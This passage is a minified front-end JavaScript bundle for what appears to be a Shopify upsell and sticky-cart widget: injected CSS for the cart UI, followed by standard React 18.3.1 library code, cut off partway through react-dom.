(function(){"use strict";var jm=document.createElement("style");jm.textContent=`._monster_upsell_overlay_1il09_1{position:fixed;top:0;left:0;bottom:0;width:100%;height:100%;min-height:-webkit-fill-available;background:#00000080;z-index:99999999999999;display:none;visibility:hidden}._monster_upsell_cart_1il09_14{width:350px;height:100%;min-height:-webkit-fill-available;position:fixed;top:0;bottom:0;z-index:1000000000000000000}._monster_upsell_cart_1il09_14[data-curved=true]{padding:7px;width:364px}._monster_upsell_cart_1il09_14 ._monster_upsell_cart_wrapper_1il09_27{position:relative;margin:0;padding:0;width:100%;height:100%}._monster_upsell_cart_1il09_14 ._isSticky_1il09_34{transform:none!important}@media (max-width: 450px){._monster_upsell_cart_1il09_14,._monster_upsell_cart_1il09_14[data-curved=true]{width:100%!important}}._custom_scrollbar_151ud_1{overflow-y:auto;overflow-x:hidden}._custom_scrollbar_151ud_1::-webkit-scrollbar{width:6px}._custom_scrollbar_151ud_1::-webkit-scrollbar-track{background:var(--trackBg)}._custom_scrollbar_151ud_1::-webkit-scrollbar-thumb{background:var(--thumbBg);border-radius:3px}._custom_scrollbar_151ud_1._isMobile_151ud_17::-webkit-scrollbar{width:undefined}._custom_scrollbar_151ud_1._isMobile_151ud_17::-webkit-scrollbar-track{background:undefined}._custom_scrollbar_151ud_1._isMobile_151ud_17::-webkit-scrollbar-thumb{background:undefined}{}._spinner_y9qkp_4{width:70px;text-align:center}._spinner_y9qkp_4>div{width:10px;height:10px;margin:0 4px;background-color:#fff;border-radius:100%;display:inline-block;-webkit-animation:_sk-bouncedelay_y9qkp_1 1.4s infinite ease-in-out both;animation:_sk-bouncedelay_y9qkp_1 1.4s infinite ease-in-out both}._spinner_y9qkp_4 ._bounce1_y9qkp_18{-webkit-animation-delay:-.32s;animation-delay:-.32s}._spinner_y9qkp_4 ._bounce2_y9qkp_22{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes _sk-bouncedelay_y9qkp_1{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes _sk-bouncedelay_y9qkp_1{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}._qte_y9qkp_44{display:flex;align-items:center;height:32px;margin-right:20px}._qte_y9qkp_44 ._label_y9qkp_50{margin-left:13px}._qte_y9qkp_44 ._minus_y9qkp_53{cursor:pointer;background:#f3f3f3;height:100%;width:32px;color:#393939;display:flex;justify-content:center;align-items:center}._qte_y9qkp_44 input{padding:0;width:50px;margin:0 10px;background:#f3f3f3;color:#393939;display:flex;justify-content:center;align-items:center;height:100%;text-align:center}._map_select_containar_y9qkp_75{height:100%;padding:10px 24px 10px 0;display:flex;flex-direction:column;justify-content:center}._map_select_y9qkp_75{-webkit-tap-highlight-color:transparent;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:400;outline:none;padding-left:12px;padding-right:23px;position:relative;text-align:left!important;transition:all .2s ease-in-out;-webkit-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto;background:#f3f3f3;min-width:130px}._map_select_y9qkp_75:hover{border-color:#dbdbdb}._map_select_y9qkp_75:active{border-color:#999}._map_select_y9qkp_75:focus{border-color:#999}._map_select_y9qkp_75:after{border-bottom:1px solid #393939;border-right:1px solid #393939;content:"";display:block;height:8px;width:8px;margin-top:-9px;pointer-events:none;position:absolute;right:10px;top:58%;transform-origin:66% 66%;transform:rotate(45deg);transition:all .15s ease-in-out}._map_select_y9qkp_75 ._list_y9qkp_131{max-height:300px;min-width:130px;border-radius:5px;box-shadow:0 0 0 1px #4444441c;box-sizing:border-box;margin:4px 0 0;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;left:0;transform-origin:50% 0;transform:scale(.75) translateY(90px);z-index:2000000000;background:#fff;top:auto}._map_select_y9qkp_75 ._list_y9qkp_131:hover ._option_y9qkp_151:not(:hover){background-color:transparent!important}._map_select_y9qkp_75 ._option_y9qkp_151{opacity:1!important;display:list-item!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;outline:none;padding-left:10px;padding-right:40px;text-align:left;transition:all .2s}._map_select_y9qkp_75 ._option_y9qkp_151:hover,._map_select_y9qkp_75 ._option_y9qkp_151._focus_y9qkp_171,._map_select_y9qkp_75 ._option_y9qkp_151._selected_y9qkp_174._focus_y9qkp_171{background-color:#f6f6f6}._map_select_y9qkp_75 ._option_y9qkp_151._selected_y9qkp_174{font-weight:700}._map_select_y9qkp_75 ._option_y9qkp_151._disabled_y9qkp_180{background-color:transparent;color:#999;cursor:default}._map_select_y9qkp_75 ._current_y9qkp_185{display:block;text-overflow:ellipsis;overflow:hidden;line-height:33px;color:#393939;font-size:13px}._map_select_y9qkp_75[data-open=open]{border-color:#999}._map_select_y9qkp_75[data-open=open]:after{transform:rotate(-135deg)}._map_select_y9qkp_75[data-open=open] ._list_y9qkp_131{opacity:1;pointer-events:auto;transform:scale(1) translateY(0);max-height:300px;overflow-y:auto;display:block}._desktopStickyCartContainar_y9qkp_207{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:.5s;position:absolute;width:98%;height:68px;box-shadow:0 0 20px #1d1d1d1a;display:flex;justify-content:space-between;position:fixed;left:0;right:0;margin:auto;z-index:3393}._desktopStickyCartContainar_y9qkp_207._curvy_y9qkp_227,._desktopStickyCartContainar_y9qkp_207._curvy_y9qkp_227 ._atc_y9qkp_230,._desktopStickyCartContainar_y9qkp_207._curvy_y9qkp_227 ._image_y9qkp_230{border-radius:90px}._desktopStickyCartContainar_y9qkp_207._curvy_y9qkp_227 ._image_y9qkp_230{height:96%!important}._desktopStickyCartContainar_y9qkp_207._curvy_y9qkp_227 ._map_select_y9qkp_75,._desktopStickyCartContainar_y9qkp_207._curvy_y9qkp_227 ._minus_y9qkp_53,._desktopStickyCartContainar_y9qkp_207._curvy_y9qkp_227 input{border-radius:4px}._desktopStickyCartContainar_y9qkp_207 ._detailsSection_y9qkp_239{display:flex;align-items:center;max-width:40%}._desktopStickyCartContainar_y9qkp_207 ._detailsSection_y9qkp_239 ._image_y9qkp_230{height:100%}._desktopStickyCartContainar_y9qkp_207 ._detailsSection_y9qkp_239 ._details_y9qkp_239{margin-left:15px;display:flex;flex-direction:column;height:100%;justify-content:space-evenly;overflow:hidden}._desktopStickyCartContainar_y9qkp_207 ._detailsSection_y9qkp_239 ._details_y9qkp_239 ._price_y9qkp_255{font-weight:700;display:flex;flex-direction:column}._desktopStickyCartContainar_y9qkp_207 ._detailsSection_y9qkp_239 ._details_y9qkp_239 ._oldPrice_y9qkp_260{color:#858585;font-weight:400;font-size:12px;text-decoration-line:line-through}._desktopStickyCartContainar_y9qkp_207 ._detailsSection_y9qkp_239 ._details_y9qkp_239 ._title_y9qkp_266{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color:#393939;font-weight:500;font-size:14px}._desktopStickyCartContainar_y9qkp_207 ._actionsSection_y9qkp_274{align-items:center;display:flex;flex:1;justify-content:flex-end}._desktopStickyCartContainar_y9qkp_207 ._actionsSection_y9qkp_274 ._label_y9qkp_50{color:#393939;font-weight:600;font-size:13px;margin-bottom:3px}._desktopStickyCartContainar_y9qkp_207 ._actionsSection_y9qkp_274 ._input_y9qkp_286{margin:0 5px}._desktopStickyCartContainar_y9qkp_207 ._actionsSection_y9qkp_274 ._input_y9qkp_286 span{cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}._desktopStickyCartContainar_y9qkp_207 ._actionsSection_y9qkp_274 ._input_y9qkp_286 input{width:70px;border:#676a6b .8px solid;height:37px;padding:5px 8px;margin:0 7px;text-align:center;-webkit-appearance:none;-moz-appearance:none;appearance:none}._desktopStickyCartContainar_y9qkp_207 ._actionsSection_y9qkp_274 ._dropdown_y9qkp_309{margin:0 5px}._desktopStickyCartContainar_y9qkp_207 ._actionsSection_y9qkp_274 ._dropdown_y9qkp_309 select{min-width:130px;border:#676a6b .8px solid;height:37px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-image:url(//cdn.shopify.com/s/files/1/0014/3917/0624/t/1/assets/ico-select.svg?22);background-repeat:no-repeat;background-position:right 7px center;line-height:1.2;text-indent:.01px;text-overflow:"";cursor:pointer;padding:8px 20px 8px 10px;background-size:20px}._desktopStickyCartContainar_y9qkp_207 ._actionsSection_y9qkp_274 ._atc_y9qkp_230{text-align:center;cursor:pointer;display:flex;width:200px;justify-content:center;align-items:center;height:100%}@media (max-width: 900px){._desktopStickyCartContainar_y9qkp_207 ._details_y9qkp_239{display:none}}@media (max-width: 700px){._desktopStickyCartContainar_y9qkp_207{display:none}}._background_y9qkp_355{transition:.3s;position:absolute;bottom:0;opacity:0;background:#32323299}._background_y9qkp_355[data-open=true]{opacity:1;height:100%;width:100%;transition:.3s}._mobileStickyCartContainar_y9qkp_368{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:4px 4px 19px #0003;transition:.5s;width:100%;background:#fff;left:0;right:0;position:fixed;text-align:center;display:flex;z-index:3393}._mobileStickyCartContainar_y9qkp_368 ._actionsSection_y9qkp_274{flex-direction:column;flex:1;display:flex;width:100%}._mobileStickyCartContainar_y9qkp_368 ._actionsSection_y9qkp_274 ._infos_y9qkp_392{width:100%;display:flex;justify-content:space-between;font-size:16px;font-weight:700;padding:6px 14px;align-items:center;height:50px}._mobileStickyCartContainar_y9qkp_368 ._actionsSection_y9qkp_274 ._infos_y9qkp_392 ._title_y9qkp_266{color:#393939;font-weight:500;font-size:14px;text-align:left;width:70%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._mobileStickyCartContainar_y9qkp_368 ._actionsSection_y9qkp_274 ._infos_y9qkp_392 ._price_y9qkp_255{display:flex;flex-direction:column;text-align:right;align-items:center}._mobileStickyCartContainar_y9qkp_368 ._actionsSection_y9qkp_274 ._infos_y9qkp_392 ._price_y9qkp_255 ._oldPrice_y9qkp_260{color:#858585;font-weight:400;font-size:14px;text-align:right;text-decoration-line:line-through}._mobileStickyCartContainar_y9qkp_368 ._actionsSection_y9qkp_274 ._cart_y9qkp_425 ._header_y9qkp_425{border-bottom:.5px solid #F1F1F1;height:40px}._mobileStickyCartContainar_y9qkp_368 ._actionsSection_y9qkp_274 ._cart_y9qkp_425 ._header_y9qkp_425 ._txt_y9qkp_429{height:40px;display:flex;align-items:center;justify-content:center;position:relative;font-size:16px;color:#393939}._mobileStickyCartContainar_y9qkp_368 ._actionsSection_y9qkp_274 ._cart_y9qkp_425 ._header_y9qkp_425 ._txt_y9qkp_429 svg{margin-right:10px;width:16px}._mobileStickyCartContainar_y9qkp_368 ._actionsSection_y9qkp_274 ._cart_y9qkp_425 ._header_y9qkp_425 ._txt_y9qkp_429 ._close_y9qkp_442{position:absolute;right:10px;color:#959595;cursor:pointer;align-items:center;display:flex;height:100%;top:0}._mobileStickyCartContainar_y9qkp_368 ._actionsSection_y9qkp_274 ._cart_y9qkp_425 ._body_y9qkp_452{margin-bottom:12px}._mobileStickyCartContainar_y9qkp_368 ._actionsSection_y9qkp_274 ._cart_y9qkp_425 ._body_y9qkp_452 ._infos_y9qkp_392{height:80px;padding:6px 20px}._mobileStickyCartContainar_y9qkp_368 ._actionsSection_y9qkp_274 ._cart_y9qkp_425 ._body_y9qkp_452 ._infos_y9qkp_392 ._title_y9qkp_266{flex:1;margin:0 25px 0 10px}._mobileStickyCartContainar_y9qkp_368 ._actionsSection_y9qkp_274 ._cart_y9qkp_425 ._body_y9qkp_452 ._infos_y9qkp_392 img{width:50px;border-radius:4px}._mobileStickyCartContainar_y9qkp_368 ._actionsSection_y9qkp_274 ._cart_y9qkp_425 ._body_y9qkp_452 ._infos_y9qkp_392 ._price_y9qkp_255 ._oldPrice_y9qkp_260{font-size:11px}._mobileStickyCartContainar_y9qkp_368 ._actionsSection_y9qkp_274 ._cart_y9qkp_425 ._body_y9qkp_452 ._infos_y9qkp_392 ._price_y9qkp_255 ._current_y9qkp_185{font-size:13px}._mobileStickyCartContainar_y9qkp_368 ._actionsSection_y9qkp_274 ._cart_y9qkp_425 ._body_y9qkp_452 ._row_y9qkp_473{display:flex;align-items:center;padding:6px 20px}._mobileStickyCartContainar_y9qkp_368 ._actionsSection_y9qkp_274 ._cart_y9qkp_425 ._body_y9qkp_452 ._row_y9qkp_473 ._label_y9qkp_50{flex:1;color:#393939;font-size:13px;text-align:left;font-weight:600}._mobileStickyCartContainar_y9qkp_368 ._actionsSection_y9qkp_274 ._cart_y9qkp_425 ._body_y9qkp_452 ._row_y9qkp_473 input{border:none}._mobileStickyCartContainar_y9qkp_368 ._actionsSection_y9qkp_274 ._cart_y9qkp_425 ._body_y9qkp_452 ._row_y9qkp_473 ._qte_y9qkp_44{margin-right:0;justify-content:space-between}._mobileStickyCartContainar_y9qkp_368 ._actionsSection_y9qkp_274 ._cart_y9qkp_425 ._body_y9qkp_452 ._row_y9qkp_473 ._qte_y9qkp_44,._mobileStickyCartContainar_y9qkp_368 ._actionsSection_y9qkp_274 ._cart_y9qkp_425 ._body_y9qkp_452 ._row_y9qkp_473 ._map_select_y9qkp_75{height:29px;width:60%}._mobileStickyCartContainar_y9qkp_368 ._actionsSection_y9qkp_274 ._cart_y9qkp_425 ._body_y9qkp_452 ._row_y9qkp_473 ._list_y9qkp_131{width:100%;bottom:37px}._mobileStickyCartContainar_y9qkp_368 ._input_y9qkp_286 input{width:100%;border:#676a6b .8px solid;height:37px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-image:url(//cdn.shopify.com/s/files/1/0014/3917/0624/t/1/assets/ico-select.svg?22);background-repeat:no-repeat;background-position:right 7px center;line-height:1.2;text-indent:.01px;text-overflow:"";cursor:pointer;padding:8px 20px 8px 10px;background-size:20px}._mobileStickyCartContainar_y9qkp_368 ._dropdown_y9qkp_309 select{width:100%;border:#676a6b .8px solid;height:37px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-image:url(//cdn.shopify.com/s/files/1/0014/3917/0624/t/1/assets/ico-select.svg?22);background-repeat:no-repeat;background-position:right 7px center;line-height:1.2;text-indent:.01px;text-overflow:"";cursor:pointer;padding:8px 20px 8px 10px;background-size:20px}._mobileStickyCartContainar_y9qkp_368 ._atc_y9qkp_230{height:55px;display:flex;justify-content:center;align-items:center;cursor:pointer}@media (min-width: 700px){._mobileStickyCartContainar_y9qkp_368{display:none}}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}
/*$vite$:1*/`,document.head.appendChild(jm);var zo=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function io(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function Z2(e){if(e.__esModule)return e;var t=e.default;if(typeof t=="function"){var n=function r(){return this instanceof r?Reflect.construct(t,arguments,this.constructor):t.apply(this,arguments)};n.prototype=t.prototype}else n={};return Object.defineProperty(n,"__esModule",{value:!0}),Object.keys(e).forEach(function(r){var i=Object.getOwnPropertyDescriptor(e,r);Object.defineProperty(n,r,i.get?i:{enumerable:!0,get:function(){return e[r]}})}),n}var $m={exports:{}},Ir={},qm={exports:{}},Nt={};/**
* @license React
* react.production.min.js
*
* Copyright (c) Facebook, Inc. and its affiliates.
*
* This source code is licensed under the MIT license found in the
* LICENSE file in the root directory of this source tree.
*/var ya=Symbol.for("react.element"),eb=Symbol.for("react.portal"),tb=Symbol.for("react.fragment"),nb=Symbol.for("react.strict_mode"),rb=Symbol.for("react.profiler"),ib=Symbol.for("react.provider"),ob=Symbol.for("react.context"),sb=Symbol.for("react.forward_ref"),ab=Symbol.for("react.suspense"),lb=Symbol.for("react.memo"),ub=Symbol.for("react.lazy"),zm=Symbol.iterator;function cb(e){return e===null||typeof e!="object"?null:(e=zm&&e[zm]||e["@@iterator"],typeof e=="function"?e:null)}var Hm={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Fm=Object.assign,Bm={};function ms(e,t,n){this.props=e,this.context=t,this.refs=Bm,this.updater=n||Hm}ms.prototype.isReactComponent={},ms.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},ms.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Um(){}Um.prototype=ms.prototype;function _f(e,t,n){this.props=e,this.context=t,this.refs=Bm,this.updater=n||Hm}var wf=_f.prototype=new Um;wf.constructor=_f,Fm(wf,ms.prototype),wf.isPureReactComponent=!0;var Wm=Array.isArray,Vm=Object.prototype.hasOwnProperty,bf={current:null},Gm={key:!0,ref:!0,__self:!0,__source:!0};function Qm(e,t,n){var r,i={},o=null,s=null;if(t!=null)for(r in t.ref!==void 0&&(s=t.ref),t.key!==void 0&&(o=""+t.key),t)Vm.call(t,r)&&!Gm.hasOwnProperty(r)&&(i[r]=t[r]);var a=arguments.length-2;if(a===1)i.children=n;else if(1<a){for(var l=Array(a),c=0;c<a;c++)l[c]=arguments[c+2];i.children=l}if(e&&e.defaultProps)for(r in a=e.defaultProps,a)i[r]===void 0&&(i[r]=a[r]);return{$$typeof:ya,type:e,key:o,ref:s,props:i,_owner:bf.current}}function fb(e,t){return{$$typeof:ya,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Sf(e){return typeof e=="object"&&e!==null&&e.$$typeof===ya}function db(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var Km=/\/+/g;function xf(e,t){return typeof e=="object"&&e!==null&&e.key!=null?db(""+e.key):t.toString(36)}function Ml(e,t,n,r,i){var o=typeof e;(o==="undefined"||o==="boolean")&&(e=null);var s=!1;if(e===null)s=!0;else switch(o){case"string":case"number":s=!0;break;case"object":switch(e.$$typeof){case ya:case eb:s=!0}}if(s)return s=e,i=i(s),e=r===""?"."+xf(s,0):r,Wm(i)?(n="",e!=null&&(n=e.replace(Km,"$&/")+"/"),Ml(i,t,n,"",function(c){return c})):i!=null&&(Sf(i)&&(i=fb(i,n+(!i.key||s&&s.key===i.key?"":(""+i.key).replace(Km,"$&/")+"/")+e)),t.push(i)),1;if(s=0,r=r===""?".":r+":",Wm(e))for(var a=0;a<e.length;a++){o=e[a];var l=r+xf(o,a);s+=Ml(o,t,n,l,i)}else if(l=cb(e),typeof l=="function")for(e=l.call(e),a=0;!(o=e.next()).done;)o=o.value,l=r+xf(o,a++),s+=Ml(o,t,n,l,i);else if(o==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return s}function Ll(e,t,n){if(e==null)return e;var r=[],i=0;return Ml(e,r,"","",function(o){return t.call(n,o,i++)}),r}function pb(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var or={current:null},Il={transition:null},hb={ReactCurrentDispatcher:or,ReactCurrentBatchConfig:Il,ReactCurrentOwner:bf};function Xm(){throw Error("act(...) is not supported in production builds of React.")}Nt.Children={map:Ll,forEach:function(e,t,n){Ll(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Ll(e,function(){t++}),t},toArray:function(e){return Ll(e,function(t){return t})||[]},only:function(e){if(!Sf(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},Nt.Component=ms,Nt.Fragment=tb,Nt.Profiler=rb,Nt.PureComponent=_f,Nt.StrictMode=nb,Nt.Suspense=ab,Nt.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=hb,Nt.act=Xm,Nt.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Fm({},e.props),i=e.key,o=e.ref,s=e._owner;if(t!=null){if(t.ref!==void 0&&(o=t.ref,s=bf.current),t.key!==void 0&&(i=""+t.key),e.type&&e.type.defaultProps)var a=e.type.defaultProps;for(l in t)Vm.call(t,l)&&!Gm.hasOwnProperty(l)&&(r[l]=t[l]===void 0&&a!==void 0?a[l]:t[l])}var l=arguments.length-2;if(l===1)r.children=n;else if(1<l){a=Array(l);for(var c=0;c<l;c++)a[c]=arguments[c+2];r.children=a}return{$$typeof:ya,type:e.type,key:i,ref:o,props:r,_owner:s}},Nt.createContext=function(e){return e={$$typeof:ob,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:ib,_context:e},e.Consumer=e},Nt.createElement=Qm,Nt.createFactory=function(e){var t=Qm.bind(null,e);return t.type=e,t},Nt.createRef=function(){return{current:null}},Nt.forwardRef=function(e){return{$$typeof:sb,render:e}},Nt.isValidElement=Sf,Nt.lazy=function(e){return{$$typeof:ub,_payload:{_status:-1,_result:e},_init:pb}},Nt.memo=function(e,t){return{$$typeof:lb,type:e,compare:t===void 0?null:t}},Nt.startTransition=function(e){var t=Il.transition;Il.transition={};try{e()}finally{Il.transition=t}},Nt.unstable_act=Xm,Nt.useCallback=function(e,t){return or.current.useCallback(e,t)},Nt.useContext=function(e){return or.current.useContext(e)},Nt.useDebugValue=function(){},Nt.useDeferredValue=function(e){return or.current.useDeferredValue(e)},Nt.useEffect=function(e,t){return or.current.useEffect(e,t)},Nt.useId=function(){return or.current.useId()},Nt.useImperativeHandle=function(e,t,n){return or.current.useImperativeHandle(e,t,n)},Nt.useInsertionEffect=function(e,t){return or.current.useInsertionEffect(e,t)},Nt.useLayoutEffect=function(e,t){return or.current.useLayoutEffect(e,t)},Nt.useMemo=function(e,t){return or.current.useMemo(e,t)},Nt.useReducer=function(e,t,n){return or.current.useReducer(e,t,n)},Nt.useRef=function(e){return or.current.useRef(e)},Nt.useState=function(e){return or.current.useState(e)},Nt.useSyncExternalStore=function(e,t,n){return or.current.useSyncExternalStore(e,t,n)},Nt.useTransition=function(){return or.current.useTransition()},Nt.version="18.3.1",qm.exports=Nt;var R=qm.exports;const _r=io(R);var Ym={exports:{}},Jm={};/**
* @license React
* scheduler.production.min.js
*
* Copyright (c) Facebook, Inc. and its affiliates.
*
* This source code is licensed under the MIT license found in the
* LICENSE file in the root directory of this source tree.
*/(function(e){function t(B,me){var ae=B.length;B.push(me);e:for(;0<ae;){var ne=ae-1>>>1,ee=B[ne];if(0<i(ee,me))B[ne]=me,B[ae]=ee,ae=ne;else break e}}function n(B){return B.length===0?null:B[0]}function r(B){if(B.length===0)return null;var me=B[0],ae=B.pop();if(ae!==me){B[0]=ae;e:for(var ne=0,ee=B.length,Y=ee>>>1;ne<Y;){var pe=2*(ne+1)-1,ke=B[pe],Se=pe+1,ie=B[Se];if(0>i(ke,ae))Se<ee&&0>i(ie,ke)?(B[ne]=ie,B[Se]=ae,ne=Se):(B[ne]=ke,B[pe]=ae,ne=pe);else if(Se<ee&&0>i(ie,ae))B[ne]=ie,B[Se]=ae,ne=Se;else break e}}return me}function i(B,me){var ae=B.sortIndex-me.sortIndex;return ae!==0?ae:B.id-me.id}if(typeof performance=="object"&&typeof performance.now=="function"){var o=performance;e.unstable_now=function(){return o.now()}}else{var s=Date,a=s.now();e.unstable_now=function(){return s.now()-a}}var l=[],c=[],f=1,d=null,h=3,w=!1,y=!1,b=!1,_=typeof setTimeout=="function"?setTimeout:null,k=typeof clearTimeout=="function"?clearTimeout:null,x=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function S(B){for(var me=n(c);me!==null;){if(me.callback===null)r(c);else if(me.startTime<=B)r(c),me.sortIndex=me.expirationTime,t(l,me);else break;me=n(c)}}function O(B){if(b=!1,S(B),!y)if(n(l)!==null)y=!0,se(P);else{var me=n(c);me!==null&&_e(O,me.startTime-B)}}function P(B,me){y=!1,b&&(b=!1,k($),$=-1),w=!0;var ae=h;try{for(S(me),d=n(l);d!==null&&(!(d.expirationTime>me)||B&&!Q());){var ne=d.callback;if(typeof ne=="function"){d.callback=null,h=d.priorityLevel;var ee=ne(d.expirationTime<=me);me=e.unstable_now(),typeof ee=="function"?d.callback=ee:d===n(l)&&r(l),S(me)}else r(l);d=n(l)}if(d!==null)var Y=!0;else{var pe=n(c);pe!==null&&_e(O,pe.startTime-me),Y=!1}return Y}finally{d=null,h=ae,w=!1}}var M=!1,m=null,$=-1,A=5,D=-1;function Q(){return!(e.unstable_now()-D<A)}function K(){if(m!==null){var B=e.unstable_now();D=B;var me=!0;try{me=m(!0,B)}finally{me?F():(M=!1,m=null)}}else M=!1}var F;if(typeof x=="function")F=function(){x(K)};else if(typeof MessageChannel<"u"){var Z=new MessageChannel,z=Z.port2;Z.port1.onmessage=K,F=function(){z.postMessage(null)}}else F=function(){_(K,0)};function se(B){m=B,M||(M=!0,F())}function _e(B,me){$=_(function(){B(e.unstable_now())},me)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(B){B.callback=null},e.unstable_continueExecution=function(){y||w||(y=!0,se(P))},e.unstable_forceFrameRate=function(B){0>B||125<B?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):A=0<B?Math.floor(1e3/B):5},e.unstable_getCurrentPriorityLevel=function(){return h},e.unstable_getFirstCallbackNode=function(){return n(l)},e.unstable_next=function(B){switch(h){case 1:case 2:case 3:var me=3;break;default:me=h}var ae=h;h=me;try{return B()}finally{h=ae}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(B,me){switch(B){case 1:case 2:case 3:case 4:case 5:break;default:B=3}var ae=h;h=B;try{return me()}finally{h=ae}},e.unstable_scheduleCallback=function(B,me,ae){var ne=e.unstable_now();switch(typeof ae=="object"&&ae!==null?(ae=ae.delay,ae=typeof ae=="number"&&0<ae?ne+ae:ne):ae=ne,B){case 1:var ee=-1;break;case 2:ee=250;break;case 5:ee=1073741823;break;case 4:ee=1e4;break;default:ee=5e3}return ee=ae+ee,B={id:f++,callback:me,priorityLevel:B,startTime:ae,expirationTime:ee,sortIndex:-1},ae>ne?(B.sortIndex=ae,t(c,B),n(l)===null&&B===n(c)&&(b?(k($),$=-1):b=!0,_e(O,ae-ne))):(B.sortIndex=ee,t(l,B),y||w||(y=!0,se(P))),B},e.unstable_shouldYield=Q,e.unstable_wrapCallback=function(B){var me=h;return function(){var ae=h;h=me;try{return B.apply(this,arguments)}finally{h=ae}}}})(Jm),Ym.exports=Jm;var mb=Ym.exports;/**
* @license React
* react-dom.production.min.js
*
* Copyright (c) Facebook, Inc. and its affiliates.
*
* This source code is licensed under the MIT license found in the
* LICENSE file in the root directory of this source tree.
*/var gb=R,Rr=mb;function Ae(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Zm=new Set,va={};function Ho(e,t){gs(e,t),gs(e+"Capture",t)}function gs(e,t){for(va[e]=t,e=0;e<t.length;e++)Zm.add(t[e])}var zi=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Cf=Object.prototype.hasOwnProperty,yb=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,eg={},tg={};function vb(e){return Cf.call(tg,e)?!0:Cf.call(eg,e)?!1:yb.test(e)?tg[e]=!0:(eg[e]=!0,!1)}function _b(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function wb(e,t,n,r){if(t===null||typeof t>"u"||_b(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function sr(e,t,n,r,i,o,s){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=i,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=o,this.removeEmptyString=s}var Fn={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){Fn[e]=new 